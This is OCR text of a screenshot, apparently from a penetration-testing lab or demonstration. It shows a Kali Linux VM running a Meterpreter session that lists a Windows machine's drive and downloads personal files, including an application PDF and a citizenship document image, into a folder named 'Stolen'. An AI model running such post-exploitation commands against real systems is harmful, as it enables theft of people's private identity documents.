 Kali - VMware Workstation
File Edit View VM Tabs Help
1 2 3 4
20:32
Trash
File System
Home
Letter.exe
Stolen
root@kali: /home/sujen/Desktop
File Actions Edit View Help
meterpreter > cd E:
meterpreter > ls
Listing: E:\
Mode Size Type Last modified Name
040777/rwxrwxrwx 4096 dir 2022-10-30 22:08:59 +0545 $RECYCLE.BIN
040777/rwxrwxrwx 0 dir 2023-01-02 17:04:22 +0545 Office Files
040555/r-xr-xr-x 4096 dir 2023-01-02 19:30:44 +0545 Personal
100666/rw-rw-rw- 106703 fil 2022-10-29 22:55:26 +0545 Screenshot 2022-10-29 225519.jp
g
040777/rwxrwxrwx 4096 dir 2022-10-31 09:59:29 +0545 System Volume Information
040777/rwxrwxrwx 4096 dir 2022-12-30 23:06:55 +0545 VM
040777/rwxrwxrwx 0 dir 2022-12-31 18:34:53 +0545 Videos
040777/rwxrwxrwx 0 dir 2022-07-26 17:34:02 +0545 msdownld.tmp
100666/rw-rw-rw- 1610612736 fil 2022-09-03 20:26:54 +0545 pagefile.sys
meterpreter > download Personal /home/sujen/Desktop/Stolen
[*] downloading: Personal\ApplicationDetails.pdf → /home/sujen/Desktop/Stolen/ApplicationDetail
s.pdf
[*] download : Personal\ApplicationDetails.pdf → /home/sujen/Desktop/Stolen/ApplicationDetail
s.pdf
[*] downloading: Personal\Citizenship 1 MB.jpg → /home/sujen/Desktop/Stolen/Citizenship 1 MB.jp
g
[*] download : Personal\Citizenship 1 MB.jpg → /home/sujen/Desktop/Stolen/Citizenship 1 MB.jp
g